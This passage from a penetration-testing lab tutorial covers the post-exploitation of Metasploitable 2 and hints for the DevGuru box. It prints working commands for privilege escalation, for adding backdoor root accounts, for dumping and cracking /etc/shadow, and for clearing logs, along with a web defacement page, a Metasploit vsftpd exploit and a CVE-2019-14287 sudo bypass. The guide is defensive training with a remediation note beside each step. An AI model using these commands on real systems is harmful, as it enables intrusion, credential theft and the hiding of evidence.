Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
2.3 — Verify Access: SSH Login#
ssh msfadmin@192.168.64.6
# Password: msfadmin
You're in as msfadmin — a regular user, not root. This is more realistic than the vsftpd backdoor: in most real compromises you land as a low-privilege user and have to escalate.
whoami      # msfadmin
id          # uid=1000(msfadmin) gid=1000(msfadmin) groups=...
hostname    # metasploitable
Checkpoint: You have SSH access to the target as a regular user.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
2.4 — Enumerate the Target#
Once inside, your first job is mapping what's here. You're a regular user, so some commands will be limited — that's the point. Real attackers figure out what they can see before they escalate.
Who am I and what can I do?
whoami          # msfadmin
id              # uid=1000(msfadmin) gid=1000(msfadmin) groups=...
hostname        # metasploitable
uname -a        # kernel version, architecture
What's listening?
netstat -tulnpThis shows every open port and which process owns it. Compare this to your nmap scan from Module 1 — anything listening internally but not visible externally is behind a firewall rule and might be interesting.
Who else is on this box?
cat /etc/passwd | grep -v nologin | grep -v falseFilters out service accounts, showing only users with real shells.
What can I escalate with?
# Check sudo access
sudo -l
# Enter msfadmin's password when prompted

# Search for SUID binaries (run as root regardless of who calls them)
find / -perm -4000 -type f 2>/dev/null

# Look for writable directories
find / -writable -type d 2>/dev/null | head -20

# Check scheduled tasks running as root
cat /etc/crontab
Pay attention to the sudo -l output and the SUID list — these are your escalation vectors.
What's in the web directory?
ls -la /var/www/This is the web root Apache is serving. You'll need this for the defacement step later.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
2.5 — Privilege Escalation (Regular User → Root)#

You're msfadmin, a regular user. In a real engagement, you almost always land as a low-privilege user. Here's how you climb.
Technique 1: sudo — the easy win.
Your sudo -l output from §2.4 told you the answer. On Metasploitable, msfadmin is in the admin group and can run anything with sudo:
sudo su -
# Password: msfadmin
whoami
# root
That's it — you're root. Most boxes aren't this easy, but checking sudo -l is always step one. Stay in this root shell for the rest of Module 2.
Trying the other techniques? Techniques 2–4 are what you reach for when
sudoisn't the easy win. To actually see them escalate, run them from a fresh unprivileged session (exitback tomsfadmin, or open a new SSH tab and log in asmsfadmin) — run as root you're already uid=0, so they prove nothing. Return to your root shell afterwards to continue the chain.
Technique 2: SUID binaries (when sudo isn't available).
SUID binaries run as their owner (usually root), regardless of who executes them. On Metasploitable, nmap has an old version with an interactive mode:
nmap --interactive
nmap> !sh
whoami
# root
The !sh command drops you into a root shell through nmap. In the real world, GTFOBins catalogues every binary that can be abused this way.
Technique 3: Passwords in config files.
grep -r "password" /var/www/ 2>/dev/null
cat /etc/mysql/debian.cnf    # debian-sys-maint maintenance-account credentials
Web apps frequently store database credentials in plaintext. Those credentials sometimes work for SSH too — password reuse.
Technique 4: Writable /etc/passwd (rare but devastating).
ls -la /etc/passwdIf it's world-writable (intentionally misconfigured on Metasploitable), you can add a root-level user directly:
hash=$(openssl passwd -1 -salt xyz password123)
printf 'backdoor:%s:0:0:root:/root:/bin/bash\n' "$hash" >> /etc/passwd
Defensive lesson: Escalation succeeds because of misconfigurations — overly permissive sudo rules, SUID on binaries that don't need it, plaintext credentials, weak file permissions. Hardening is the fix: principle of least privilege, regular audits, secret managers.
Checkpoint: From here on, every command runs as root. Make sure your prompt shows
root@metasploitablebefore continuing.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
2.6 — Persistence: Backdoor Accounts#
Once you're in, an attacker wants to stay in — even if the original vulnerability gets patched.
Step 1: Create a hidden user.
useradd -m -s /bin/bash -G admin sysbackup
echo 'sysbackup:Maint3nance!' | chpasswd
Why sysbackup? It looks like a legitimate service account. An admin doing a quick cat /etc/passwd might glance right past it. The -G admin flag gives it root-level access through sudo.
Note: Metasploitable runs Ubuntu 8.04, which uses the
admingroup for sudo privileges — not thesudogroup used in modern Ubuntu. Using-G sudohere would silently fail (the group doesn't exist), and the account wouldn't be able to escalate. Always check which group grants sudo on your target:grep -E '^(sudo|admin)' /etc/group.
Step 2: Verify the account works.
From Kali (open a new terminal tab):
ssh sysbackup@192.168.64.6
# Password: Maint3nance!
You're in. Even if every default password gets changed, this account persists.
Step 3: Test escalation from this account.
sudo -l
# (ALL : ALL) ALL

sudo su -
whoami
# root
Exit back to your original root shell (exit twice) and continue.
Defensive lesson: This is why security teams monitor /etc/passwd for changes (file integrity monitoring), alert on new user creation in auth.log, and audit sudo group membership regularly.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
2.7 — Password Hash Dumping#
With root access, grab the credential stores. This is how attackers move sideways — they take hashes from one system and try them on others where people reused passwords.
Step 1: Dump the shadow file.
cat /etc/shadowOutput (truncated):
root:$1$hash...:14684:0:99999:7:::
msfadmin:$1$hash...:14684:0:99999:7:::
user:$1$hash...:14684:0:99999:7:::
postgres:$1$hash...:14684:0:99999:7:::
These are MD5-crypt hashes ($1$ prefix). Copy the entire file for offline cracking.
Step 2: Save for cracking.
From your root shell:
cat /etc/shadow > /tmp/shadow_dump.txt
cat /etc/passwd > /tmp/passwd_dump.txt
Then from Kali, copy them over:
scp msfadmin@192.168.64.6:/tmp/shadow_dump.txt /tmp/
scp msfadmin@192.168.64.6:/tmp/passwd_dump.txt /tmp/
Step 3: Crack with John the Ripper.
# Combine passwd and shadow for John
unshadow /tmp/passwd_dump.txt /tmp/shadow_dump.txt > /tmp/combined.txt

# Crack with the default wordlist
john /tmp/combined.txt
Most passwords crack in seconds:
msfadmin         (msfadmin)
user             (user)
postgres         (postgres)
service          (service)
Defensive lesson: This is why modern systems use SHA-512 ($6$) hashes with high iteration counts, enforce password complexity, and lock down /etc/shadow permissions (640 or 600). MD5-crypt is considered broken.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
2.8 — Covering Tracks: Log Clearing#
An attacker who leaves logs behind gets caught. This step shows what an attacker would do to hide — and more importantly, shows exactly what a defender should monitor.
Step 1: See what you left behind.
# Your SSH logins
cat /var/log/auth.log | tail -30

# Your command history
cat /home/msfadmin/.bash_history

# Apache access logs
cat /var/log/apache2/access.log | tail -20
Every action you took is recorded somewhere. The Hydra brute-force left dozens of failed login entries. Your SSH sessions are logged. Everything is evidence.
Step 2: Clear the logs.
# Truncate log files (empties them but keeps the file)
> /var/log/auth.log
> /var/log/apache2/access.log
> /var/log/apache2/error.log
> /var/log/syslog

# Clear bash history for all compromised users
> /home/msfadmin/.bash_history
> /root/.bash_history
history -c
Using > (redirect nothing into the file) truncates without deleting. This is stealthier than rm — a missing log file is more suspicious than an empty one.
Step 3: Clear login records.
> /var/log/wtmp
> /var/log/btmp
> /var/log/lastlog
Defensive lesson — why this matters more than the attack:
- A SIEM (like Wazuh) that forwards logs in real time makes local log clearing useless — the entries already left the box
- File integrity monitoring detects the truncation itself
- Centralized logging means clearing local logs doesn't erase the evidence
- The absence of logs is itself an alert: "Why does this server's auth.log suddenly have zero entries?"
This is the entire reason security teams deploy SIEMs and centralized logging — it takes the evidence off the box the attacker controls.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
2.9 — Web Defacement (Proof of Impact)#
Defacement is the loudest thing an attacker can do — it immediately triggers incident response. That's why it comes last in the attack chain: after persistence is established, credentials are dumped, and logs are cleared. Only then does the attacker announce their presence (if at all).
In real attacks defacement is often crude. We're doing something more interesting: a styled page that demonstrates actual web skills.
Step 1: Back up the original.
Note: Metasploitable's default web root serves
index.php, notindex.html.
cp /var/www/index.php /var/www/index.php.bakAlways preserve the original — it's your evidence and rollback path.
Step 2: Write the defacement page.
This page uses a pure-CSS typing animation that spells out "I AM LAWAL" — personalized to the tester, set in a bold Orbitron display face with a neon glow. The animation sequence: "I AM" types on line 1, "LAWAL" types on line 2, then each character of LAWAL flips backwards (scaleX(-1)) from last to first, and the space between "I" and "AM" closes to form "IAM". No JavaScript — the entire effect uses @keyframes with per-character delays driven by CSS custom properties.
Show the full defacement page source (pure CSS and HTML, no JavaScript)
cat > /var/www/index.php << 'DEFACE'
<?php /* Proof-of-Concept Web Defacement — Authorized Pentest Lab Exercise */ ?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>SYSTEM COMPROMISED</title>
<style>
@import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@700;900&family=Share+Tech+Mono&display=swap');
/* Timeline — tune every beat of the animation from here */
:root{
--neon:#00ff6a; --red:#ff2f3a; --bg:#04070a;
--mono:'Share Tech Mono','Courier New',monospace;
--display:'Orbitron',sans-serif;
--stagger:.11s; /* gap between typed characters */
--flip-stagger:.16s; /* gap between each LAWAL flip */
--t-skull:.3s; --t-header:.9s;
--t-line1:1.7s; /* "I AM" starts typing */
--t-line2:2.5s; /* "LAWAL" starts typing */
--t-flip:3.6s; /* LAWAL flips, last → first */
--t-gap:5.0s; /* gap closes: I + AM → "IAM" */
--t-info:5.8s; --t-prompt:6.4s; --t-disc:6.9s;
}
*{margin:0;padding:0;box-sizing:border-box;}
body{
min-height:100vh; display:flex; flex-direction:column;
align-items:center; justify-content:center;
gap:clamp(1.2rem,4vh,2.6rem); padding:2rem 1rem;
background:radial-gradient(ellipse at center,#0a1410 0%,var(--bg) 70%);
color:var(--neon); font-family:var(--mono);
overflow:hidden; -webkit-font-smoothing:antialiased;
}
/* CRT scanlines + vignette — pure CSS, no images */
body::before{content:'';position:fixed;inset:0;z-index:50;pointer-events:none;
background:repeating-linear-gradient(0deg,rgba(0,255,106,.035) 0 1px,transparent 1px 3px);}
body::after{content:'';position:fixed;inset:0;z-index:51;pointer-events:none;
background:radial-gradient(ellipse at center,transparent 55%,rgba(0,0,0,.55) 100%);}
.skull{font-size:clamp(3rem,9vw,4.5rem);line-height:1;opacity:0;
animation:fadeIn .6s var(--t-skull) both;}
.header{font-family:var(--mono);color:var(--red);
font-size:clamp(.75rem,2.6vw,1.6rem);letter-spacing:.3em;white-space:nowrap;
text-shadow:0 0 18px rgba(255,47,58,.65);opacity:0;
animation:fadeIn .8s var(--t-header) both;}
/* The name: I AM LAWAL — Orbitron 900, big and bold */
.name{display:flex;justify-content:center;
font-family:var(--display);font-weight:900;
font-size:clamp(2.5rem,11vw,6rem);line-height:1.05;letter-spacing:.02em;
color:var(--neon);
text-shadow:0 0 8px rgba(0,255,106,.9),0 0 24px rgba(0,255,106,.55),0 0 60px rgba(0,255,106,.3);}
.line1{--base:var(--t-line1);}
.line2{--base:var(--t-line2);}
.ch{display:inline-block;opacity:0;
animation:charIn .45s cubic-bezier(.2,.75,.25,1) calc(var(--base) + var(--i) * var(--stagger)) both;}
/* LAWAL chars get a 2nd animation: the mirror flip, last → first */
.line2 .ch{
animation:charIn .45s cubic-bezier(.2,.75,.25,1) calc(var(--base) + var(--i) * var(--stagger)) both,
flip .55s cubic-bezier(.65,0,.35,1) calc(var(--t-flip) + var(--f) * var(--flip-stagger)) forwards;}
/* the space in line 1 reserves the gap, then collapses to join I+AM */
.sp{display:inline-block;width:.55em;
animation:closeGap .55s cubic-bezier(.65,0,.35,1) var(--t-gap) forwards;}
.caret{display:inline-block;width:.06em;height:.92em;margin-left:.12em;align-self:center;
background:var(--neon);box-shadow:0 0 12px var(--neon);opacity:0;}
.line1 .caret{animation:blink .8s step-end var(--t-line1) infinite,kill .01s var(--t-line2) forwards;}
.line2 .caret{animation:blink .8s step-end var(--t-line2) infinite,kill .01s var(--t-flip) forwards;}
.info{display:grid;grid-template-columns:auto 1fr;gap:.4rem 1.4rem;
border:1px solid rgba(0,255,106,.3);background:rgba(0,255,106,.045);
box-shadow:0 0 40px rgba(0,255,106,.08) inset;padding:1.3rem 1.8rem;
max-width:min(90vw,560px);font-size:clamp(.72rem,1.9vw,.95rem);letter-spacing:.04em;
opacity:0;animation:fadeIn .8s var(--t-info) both;}
.info .k{color:var(--red);white-space:nowrap;}
.info .v{color:var(--neon);}
.info .v.root{color:#ff5a5a;font-weight:bold;}
.prompt{font-size:clamp(.8rem,2vw,1rem);opacity:0;animation:fadeIn .5s var(--t-prompt) both;}
.prompt .blink{display:inline-block;width:.55em;height:1em;background:var(--neon);
vertical-align:text-bottom;margin-left:2px;animation:blink .8s step-end infinite;}
.disclaimer{position:fixed;bottom:1.2rem;left:0;right:0;text-align:center;padding:0 1.2rem;
font-size:.62rem;letter-spacing:.18em;color:rgba(200,255,220,.28);
opacity:0;animation:fadeIn .6s var(--t-disc) both;}
@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}
@keyframes kill{to{opacity:0;}}
@keyframes blink{0%,100%{opacity:1;}50%{opacity:0;}}
@keyframes charIn{
0%{opacity:0;transform:translateY(.18em) scale(.82);filter:blur(5px);}
100%{opacity:1;transform:translateY(0) scale(1);filter:blur(0);}}
@keyframes flip{
0%{transform:scaleX(1);}
45%{transform:scaleX(.04);color:#fff;text-shadow:0 0 28px #fff,0 0 60px var(--neon);}
55%{transform:scaleX(-.04);color:#fff;text-shadow:0 0 28px #fff,0 0 60px var(--neon);}
100%{transform:scaleX(-1);}}
@keyframes closeGap{to{width:0;}}
@media (prefers-reduced-motion:reduce){*{animation-duration:.01s !important;animation-delay:0s !important;}}
</style>
</head>
<body>
<div class="skull">☠</div>
<div class="header">SYSTEM COMPROMISED</div>
<div class="name line1"><span class="ch" style="--i:0">I</span><span class="sp"></span><span class="ch" style="--i:1">A</span><span class="ch" style="--i:2">M</span><span class="caret"></span></div>
<div class="name line2"><span class="ch" style="--i:0;--f:4">L</span><span class="ch" style="--i:1;--f:3">A</span><span class="ch" style="--i:2;--f:2">W</span><span class="ch" style="--i:3;--f:1">A</span><span class="ch" style="--i:4;--f:0">L</span><span class="caret"></span></div>
<div class="info">
<span class="k">TARGET</span><span class="v">Metasploitable 2 (192.168.64.6)</span>
<span class="k">VECTOR</span><span class="v">SSH Brute-Force → Privilege Escalation</span>
<span class="k">ACCESS</span><span class="v root">ROOT (uid=0)</span>
<span class="k">STATUS</span><span class="v">Full system control achieved</span>
</div>
<div class="prompt">root@metasploitable:~# <span class="blink"></span></div>
<div class="disclaimer">
THIS SERVER WAS ACCESSED DURING AN AUTHORIZED PENETRATION TEST · NO DATA WAS EXFILTRATED · PROOF-OF-CONCEPT DEMONSTRATION
</div>
</body>
</html>
DEFACEStep 3: View the result.
From Kali's browser, go to http://192.168.64.6. You'll see:
- The skull icon and "SYSTEM COMPROMISED" header fade in
- "I AM" types out letter by letter on the first line
- "LAWAL" types out on the second line
- Each character of LAWAL flips backwards (mirrored via
scaleX(-1)), from the last character to the first - The space between "I" and "AM" closes, forming "IAM"
- The attack info box and terminal prompt fade in last
What the CSS does (portfolio-worthy details):
- Each character's delay is computed with
calc(var(--base) + var(--i) * var(--stagger)), so the typewriter timing comes from a single--iindex set inline on each<span>— no per-letter rules to maintain @keyframes flipusesscaleX(-1)to mirror characters in place; the last-to-first order comes from a second index,--f, feedingcalc(var(--t-flip) + var(--f) * var(--flip-stagger))@keyframes closeGapshrinks the spacer element's width to zero, and the flex row reflows so "I" + "AM" slide together into "IAM"@keyframes charInadds a blur-and-scale entrance (cubic-beziereasing) so letters resolve smoothly instead of snapping onrepeating-linear-gradient+ a radial::aftergive a CRT scan-line and vignette overlay — no images, pure CSS- All timing lives in
:rootcustom properties, so the whole sequence can be re-timed from one block;prefers-reduced-motioncollapses it to the finished state for accessibility - Responsive throughout —
clamp()scales the Orbitron display type from phone to desktop
Step 4: Take a screenshot of the defacement page in the browser (wait ~7 seconds for the full animation to settle). This is a key portfolio piece.
Step 5: Restore the original.
cp /var/www/index.php.bak /var/www/index.phpClean up after yourself — document the defacement as proof of impact, then restore.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
Module 2 Summary#
At this point you should have:
- Fixed SSH compatibility for the old target
- Brute-forced SSH credentials with Hydra (4 accounts found)
- Logged in via SSH as a regular user
- Enumerated the system (users, services, escalation vectors)
- Escalated from
msfadmin(uid=1000) to root (uid=0) - Created a persistent backdoor account (
sysbackup) - Dumped and cracked password hashes with John the Ripper
- Cleared logs to cover your tracks
- Defaced the web server as proof of impact
- Understand why each attack step has a defensive countermeasure
Module 3: Automated Path — Metasploit Exploitation#
Objective#
Use Metasploit Framework to exploit a known software backdoor in vsftpd 2.3.4 and land directly as root. This is the faster path — one exploit, immediate root — but depends on a specific vulnerability being present and unexploited.
Before You Start#
- Restore your clean snapshot of Metasploitable — the vsftpd backdoor is a one-shot: once port 6200 is consumed, it won't trigger again without rebooting the VM.
- Boot Kali and Metasploitable, confirm connectivity:
ping -c 3 192.168.64.6
3.1 — Exploit vsftpd 2.3.4 Backdoor#
You already found this vulnerability in Module 1 (§1.2) with searchsploit. Now use Metasploit's verified module to exploit it.
Step 1: Launch Metasploit.
msfconsoleFirst launch takes a minute while it loads modules. You'll see the msf6 > prompt.
Step 2: Find and load the exploit.
msf6 > search vsftpdOutput:
#  Name                                  Disclosure Date  Rank       Description
-  ----                                  ---------------  ----       -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  VSFTPD v2.3.4 Backdoor Command Execution
Use it:
msf6 > use exploit/unix/ftp/vsftpd_234_backdoorStep 3: Configure the exploit.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show optionsSet the target IP:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.64.6RHOSTS = Remote Host (the target). If you get an error about LHOST being required, set it to Kali's IP:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.64.2Or switch to the payload built for this backdoor (needs no callback):
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interactStep 4: Run the exploit.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > runIf you see "Unable to connect to backdoor on 6200/TCP. Cooldown?":
This is a known quirk. The AutoCheck feature runs a probe that can trigger the backdoor itself, using it up before the real attempt. Disable it:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set AutoCheck false
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
If it still fails, wait 30–60 seconds and retry — on an emulated x86 target (UTM's QEMU translation layer), the timing is tighter than on real hardware, and this module sometimes needs 2–3 attempts.
Expected output:
[*] 192.168.64.6:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.64.6:21 - USER: 331 Please specify the password.
[+] 192.168.64.6:21 - Backdoor service has been spawned, handling...
[+] 192.168.64.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened
What just happened: Metasploit connected to FTP on port 21, triggered the backdoor with the :) username sequence, then connected to the shell that opened on port 6200. You went from "I know the version" to "I have root" in four commands.
3.2 — Understanding Your Session#
You now have a root shell through Metasploit. If the module gave you a Meterpreter session (depends on the payload), you have additional built-in commands:
| Meterpreter command | What it does | Manual equivalent |
|---|---|---|
sysinfo | System info | uname -a |
getuid | Current user | whoami |
shell | Drop to system shell | (you're already there) |
download /etc/shadow | Pull files | scp from Kali |
upload deface.html /var/www/ | Push files | scp to target |
If you have a plain shell (from cmd/unix/interact), you're already at a root command prompt — skip Meterpreter commands and use the standard Linux ones.
3.3 — Confirm Root Access#
Whether you have Meterpreter or a plain shell, confirm you're root:
whoami
# root

hostname
# metasploitable

id
# uid=0(root) gid=0(root)
You landed directly as root — no escalation needed. That's the difference between this path and the Manual Path: the vsftpd backdoor gives you uid=0 immediately, while SSH brute-force gives you a regular user who has to climb.
Tick each box once you’ve captured that shot for your report. It’s recorded in Appendix C automatically.
3.4 — Post-Exploitation: Shared Steps#
From this point, the steps are the same whether you got root through SSH escalation (Module 2) or through the vsftpd backdoor (this module). Instead of repeating them, follow Module 2:
| Step | Go to | What you'll do |
|---|---|---|
| Persistence | Module 2, §2.6 | Create a sysbackup backdoor account |
| Hash Dumping | Module 2, §2.7 | Dump /etc/shadow and crack with John |
| Log Clearing | Module 2, §2.8 | Truncate auth logs, bash history, wtmp |
| Web Defacement | Module 2, §2.9 | Replace Apache's index page with proof-of-impact |
If you're in a Meterpreter session, drop to a system shell first:
meterpreter > shellWhich Module 2 sections to run (in order):
- §2.6 — Persistence → §2.7 — Hash Dumping → §2.8 — Log Clearing → §2.9 — Web Defacement. Run these four, top to bottom. Every command is identical once you have a root shell.
- Skip §2.5 (Privilege Escalation) — that section exists to get the Manual Path's regular user up to root. The vsftpd backdoor already dropped you in as
uid=0, so there's nothing to escalate. - §2.4 (Enumeration) is optional here. You're already root, so you don't need it to find an escalation path — but running
sudo -l, the SUIDfind, and the/var/wwwcredential grep is still good practice (it's what you'd document in a real engagement to show what an attacker could reach).
In short: as a Module 3 attacker you jump straight to §2.6 and work through §2.9.
Note: For hash dumping, Meterpreter has a shortcut:
run post/linux/gather/hashdump— but it produces the same output ascat /etc/shadow. For log clearing,clearevis a Windows command; on Linux, you still clear logs manually.
3.5 — Comparing the Two Paths#
| Module 2: Manual (Hydra → SSH) | Module 3: Automated (Metasploit) | |
|---|---|---|
| What it exploits | Weak credentials (human failure) | Software backdoor (code vulnerability) |
| Access level | Regular user → must escalate | Root immediately (uid=0) |
| Speed | Minutes (brute-force + escalation) | Seconds (one exploit) |
| Stealth | Low — many failed logins in auth logs | Moderate — single connection |
| Reliability | High — passwords don't get patched | Low — backdoor is one-shot, needs VM reboot |
| Real-world frequency | Very common (people reuse passwords) | Rare (known CVEs get patched) |
| What you learn | The full attacker workflow | How frameworks automate exploitation |
Key takeaway: Metasploit is a convenience layer. Everything it does can be done manually from a shell. Knowing both paths is what separates a tool operator from a penetration tester.
Module 3 Summary#
At this point you should have:
- Exploited vsftpd 2.3.4 via Metasploit to get root
- Understand the difference between Meterpreter and a plain shell
- Completed the shared post-exploitation steps from Module 2 (§2.6–§2.9; §2.5 escalation skipped — already root)
- Understand why this path is faster but less reliable than brute-force
- Can articulate when each approach fits in a real engagement
Module 4: Challenge Lab — DevGuru#
Objective#
Apply everything from Modules 1–3 against a harder target with minimal guidance. DevGuru chains together multiple vulnerabilities — web app flaws, database credentials, CMS exploitation, and a sudo misconfiguration — into a full compromise. This is closer to what a real engagement looks like: nothing is handed to you.
Rules of Engagement#
- You may use any tool available in Kali
- Google is allowed (real pentesters research during engagements)
- The hints below are intentionally sparse — the point is to struggle, research, and chain findings together
- Document every step (screenshots + commands) — this becomes portfolio material
4.1 — Setup#
DevGuru is an x86 image. Import it the same way you imported Metasploitable (Module 0, §0.2):
- Download DevGuru from VulnHub
- Convert:
qemu-img convert -O qcow2 DevGuru.vmdk DevGuru.qcow2 - Create a new UTM VM → Emulate → x86_64, 1–2 GB RAM, UEFI off
- Import the
.qcow2as the drive - Boot and confirm it gets an IP on 192.168.64.x
Take a clean snapshot before starting.
4.2 — Reconnaissance#
Start the same way you always do:
nmap -sV -sC 192.168.64.5Hints (reveal as needed):
Hint 1: What services are running?
You should see three interesting ports: HTTP (80), something on 8585, and SSH (22). Visit each HTTP service in a browser.
Hint 2: The web app looks normal. What's hidden?
Run a directory scan. Try gobuster or dirb. There's a version control artifact exposed — something developers sometimes leave behind by accident.
Hint 3: What tool recovers exposed git repositories?
git-dumper — on current Kali, install it with pipx install git-dumper (a system-wide pip3 install is blocked by PEP 668's externally-managed environment; use pipx, or a python3 -m venv if you prefer). Then use it to download the entire .git directory from the web root. The repository history contains credentials.
4.3 — Gaining Access#
Hint 4: You have database credentials. Now what?
Look for a database management tool on the web server. Something like Adminer or phpMyAdmin. Use the credentials from the git dump to log in.
Hint 5: You're in the database. What can you change?
The CMS stores user accounts in the database. You can reset an admin user's password hash. Generate a bcrypt hash:
python3 -c "import bcrypt; print(bcrypt.hashpw(b'password123', bcrypt.gensalt()).decode())"Replace the admin's hash in the database with yours, then log into the CMS.
Hint 6: You're a CMS admin. How do you get a shell?
The CMS has a feature that lets admins edit templates or run code. Look for a way to inject a system command or a reverse shell through the template engine.
4.4 — Escalation#
Hint 7: You have a shell as www-data. What's next?
Look in /var/backups/ — there's a configuration file with credentials for the other service running on port 8585.
Hint 8: The second service has its own auth. What can you do with admin access there?
This service has a feature that lets you run code through its API or hooks. Use it to get a shell as a different user.
Hint 9: You're a real user now. Check sudo.
Run sudo -l. The entry has a specific misconfiguration. Research the CVE associated with sudo and user ID -1.
Hint 10: The sudo bypass — CVE-2019-14287
When sudo -l shows (ALL, !root) — meaning you can sudo as any user except root — there's a known bypass:
sudo -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/bash'User ID -1 wraps around to 0 (root) in vulnerable sudo versions. Confirm with whoami.
4.5 — Document Your Findings#
Once you've achieved root, go back through your terminal history and document:
- Every tool and command you ran (copy from terminal scrollback)
- Every credential you found (where, how, what it accessed)
- The full kill chain — draw the path from recon to root
- Screenshot the proof:
whoami && cat /root/proof.txt(if it exists) - What would you recommend fixing? For each vulnerability, write a one-line remediation
This documentation becomes the basis for your pentest report. For a worked example, here is the findings report I wrote from this lab (PDF) — the same findings written twice over, a plain executive summary for a manager and the engineer-level detail underneath, with a fix and a verification step for each. That report, not the root shell, is the deliverable.
Appendix A: Troubleshooting Reference#
| Problem | Fix |
|---|---|
| VulnHub box won't boot — "x86 not supported on ARM" | Use UTM with Emulate mode, not VirtualBox |
| VM drops into UEFI shell instead of booting | Uncheck UEFI Boot in VM settings (QEMU section) |
| Screen says "Display output is not active" | Switch Display card to plain VGA |
| VMs can't ping each other | Set all VMs to Shared Network — not Bridged |
| UTM Ubuntu install only uses half the disk | sudo lvextend -l +100%FREE /dev/mapper/ubuntu--vg-ubuntu--lv && sudo resize2fs /dev/mapper/ubuntu--vg-ubuntu--lv |
OpenVAS: template1 collation version mismatch | sudo -u postgres psql -p 5432 -c "ALTER DATABASE template1 REFRESH COLLATION VERSION;" then re-run gvm-setup |
| OpenVAS: "The SCAP database is required" | Wait — gvmd is importing feeds. Monitor with sudo tail -f /var/log/gvm/gvmd.log |
| OpenVAS scan returns 0 results | Target was marked dead. Set Alive Test to Consider Alive and confirm target is reachable |
Kali logs: no /var/log/auth.log | Kali uses journald only — normal |
Metasploit vsftpd: OptionValidateError ... LHOST | set LHOST <Kali's IP>, or set PAYLOAD cmd/unix/interact |
Metasploit vsftpd: Unable to connect to backdoor... Cooldown? | set AutoCheck false then run again; retry after 30–60 seconds |
Metasploit vsftpd: Already exploited? | Check sessions -l — session may already exist. If dead, reboot Metasploitable |
Hydra SSH: kex error: no match for method mac algo | Add SSH Host config block (see Module 2, §2.1) |
SSH: Bad key types 'ssh-dss' | Remove ssh-dss from your ~/.ssh/config — DSA support was removed from newer OpenSSH entirely (see Module 2, §2.1 note) |
Appendix B: VM Quick Reference#
| VM | Role | Architecture | UTM Mode | Default IP | Default Login |
|---|---|---|---|---|---|
| Kali Linux | Attacker + Scanner | ARM64 | Virtualize | 192.168.64.2 | (your install) |
| Metasploitable 2 | Victim (beginner) | x86_64 | Emulate | 192.168.64.6 | msfadmin / msfadmin |
| DevGuru | Victim (intermediate) | x86_64 | Emulate | 192.168.64.5 | No login — attack over network |
Appendix C: Screenshot Checklist#
Use this to make sure you've captured evidence for your portfolio and report.
Filenames follow lab<module>-<section><letter> so a sorted folder reads in lab order.
| Screenshot ID | Module | What it shows | Status |
|---|---|---|---|
lab00-0 | 0 | UTM overview showing all VMs | |
lab00-1 | 0 | Kali VM settings — ARM64 + Virtualize | |
lab00-1b | 0 | Kali terminal: uname -m + ip addr + ping checkpoint | |
lab00-2 | 0 | Metasploitable VM settings — x86 + Emulate | |
lab00-2d | 0 | Metasploitable boot screen / login banner | |
lab00-3 | 0 | UTM network settings — Shared Network | |
lab00-5 | 0 | QEMU clean-install snapshot command | |
lab01-1 | 1 | nmap -sV service/version scan | |
lab01-2 | 1 | searchsploit vsftpd 2.3.4 result | |
lab01-3 | 1 | gvm-check-setup showing OK | |
lab01-4 | 1 | OpenVAS scan results overview (severity chart) | |
lab02-2a | 2 | Hydra wordlists (userlist + passlist) | |
lab02-2b | 2 | Hydra brute-force — found credentials | |
lab02-3 | 2 | SSH login verified (whoami + id + hostname) | |
lab02-4a | 2 | Enumeration — sudo -l, SUID, writable dirs | |
lab02-4b | 2 | Sensitive-data grep (/var/www creds) | |
lab02-5a | 2 | Privilege escalation — sudo su → root | |
lab02-5b | 2 | nmap --interactive SUID escalation | |
lab02-6 | 2 | Persistence + credential harvest (SSH as sysbackup, sudo su, debian.cnf, backdoor creation) | |
lab02-7 | 2 | Hash dump (/etc/shadow + passwd_dump.txt) | |
lab02-8a | 2 | Log review (before clearing) | |
lab02-8b | 2 | Log clearing commands | |
lab02-9a | 2 | Web page before defacement | |
lab02-9b | 2 | Defacement page in browser (final Orbitron design) | |
lab02-9c | 2 | Defacement typing animation (GIF capture) | |
lab03-1 | 3 | Metasploit full flow — search / use / set / run / backdoor spawned / meterpreter → shell → root | |
